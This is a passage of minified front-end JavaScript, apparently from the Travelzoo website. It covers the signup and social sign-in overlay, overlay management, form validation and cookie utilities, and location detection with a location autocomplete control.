i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return 